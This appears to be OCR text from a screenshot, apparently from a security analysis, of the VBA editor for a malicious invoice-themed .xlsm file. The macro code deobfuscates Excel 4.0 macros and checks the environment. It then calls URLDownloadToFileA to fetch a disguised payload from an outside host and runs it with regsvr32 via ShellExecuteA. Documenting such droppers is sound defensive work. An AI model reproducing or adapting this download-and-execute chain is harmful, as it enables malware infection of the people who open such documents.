 Microsoft Visual Basic for Applications - invoice_68680_payment - .xlsm [break] - [Sheet1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
(General)
printerSave
fl = de(Cells(i, 1), Int((4 - 1 + 1) * Rnd + 1))
Loop Until Right(fl, 1) = ")"
s = fl
ExecuteExcel4Macro (repl("$", d3, "X", GSs, repl(";", d1, "'", d2, s)))
Immediate
IF(ISNUMBER(SEARCH("do",GET.WORKSPACE(1))), ,CLOSE(TRUE))
CALL("Kernel32","CreateDirectoryA","JCJ","C:\eeFuRngF",0)
CALL("Kernel32","CreateDirectoryA","JCJ","C:\eeFuRngF\3iSOAiO",0)
CALL("URLMON","URLDownloadToFileA", "JJCCJJ",0,"https://umeskin.com/4ilsgz.pdf","C:\JlfljSfQ\QVluls2\bLAZ6Ji.",0,0)
CALL("Shell32","ShellExecuteA", "JJCCCCJ",0,"Open","regsvr32"," -s C:\JlfljSfQ\QVluls2\bLAZ6Ji.",0,
Ots安全